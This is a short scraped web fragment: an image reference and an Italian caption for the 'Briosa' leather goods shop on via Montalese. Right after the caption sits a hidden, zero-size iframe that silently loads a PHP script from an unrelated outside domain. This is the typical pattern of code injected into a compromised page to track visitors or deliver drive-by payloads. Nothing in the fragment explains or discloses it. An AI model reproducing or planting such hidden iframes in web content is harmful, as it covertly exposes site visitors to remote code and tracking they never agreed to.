 Il negozio di pelletteria “Briosa” in via Montalese<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>